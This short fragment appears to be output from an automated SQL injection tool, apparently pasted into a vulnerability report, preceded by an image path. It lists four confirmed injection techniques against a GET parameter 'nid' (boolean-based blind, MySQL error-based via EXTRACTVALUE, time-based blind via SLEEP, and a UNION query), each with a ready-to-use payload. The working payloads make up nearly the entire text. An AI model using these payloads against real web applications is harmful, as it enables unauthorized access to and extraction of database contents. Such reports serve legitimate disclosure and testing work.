 Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=2 AND 5567=5567

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: nid=2 AND EXTRACTVALUE(9709,CONCAT(0x5c,0x71717a6271,(SELECT (ELT(9709=9709,1))),0x7178716271))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=2 AND (SELECT 9153 FROM (SELECT(SLEEP(5)))OXCd)

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nid=-6246 UNION ALL SELECT CONCAT(0x71717a6271,0x73565466545555536769546d4e794643684a44675a6e53444c6d
5a6c7866484d684b6e7452796669,0x7178716271)-- -
---